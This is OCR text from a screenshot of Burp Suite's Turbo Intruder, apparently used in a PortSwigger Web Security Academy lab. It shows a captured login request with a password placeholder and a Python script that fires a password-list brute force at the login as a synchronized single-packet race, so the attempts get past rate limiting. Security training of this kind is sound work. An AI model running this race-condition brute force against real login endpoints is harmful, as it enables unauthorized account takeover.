 Turbo Intruder - 0ac9008903545d5081236b830018003c.web-security-academy.net
Pretty Raw Hex \n
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ac9008903545d5081236b830018003c.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=FEQn3orzWpY3OuqdvmzSbTNrucapU0EI&username=carlos&password=%s
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3     # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4     # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5     # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6     engine = RequestEngine(endpoint=target.endpoint,
7                            concurrentConnections=1,
8                            engine=Engine.BURP2
9                            )
10
11     # the 'gate' argument withholds part of each request until openGate is invoked
12     # if you see a negative timestamp, the server responded before the request was complete
13     for word in open('/tmp/pwds'):
14         engine.queue(target.req, word.rstrip(), gate='race1')
15
16     # once every 'race1' tagged request has been queued
17     # invoke engine.openGate() to send them in sync
18     engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22     table.add(req)
23
Attack